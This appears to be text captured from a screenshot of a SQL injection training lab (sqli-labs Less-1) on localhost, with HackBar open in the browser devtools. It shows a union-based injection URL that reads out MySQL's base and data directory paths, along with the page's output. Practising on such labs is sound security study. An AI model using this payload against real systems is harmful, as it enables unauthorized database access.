 http://localhost/Less-1/?id=-1' union select 1,@@basedir,@@datadir--+
Welcome Dhakkan
Your Login name:D:\phpstudy_pro\Extensions\MySQL5.7.26\
Your Password:D:\phpstudy_pro\Extensions\MySQL5.7.26\data\
SQLI DUMB SERIES-1
查看器 控制台 调试器 样式编辑器 网络 性能 内存 存储 无障碍环境 应用程序 HackBar HackBar Max HacKBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://localhost/Less-1/?id=-1' union select 1,@@basedir,@@datadir--+
Use POST method MODIFY HEADER
Name Value
Host localhost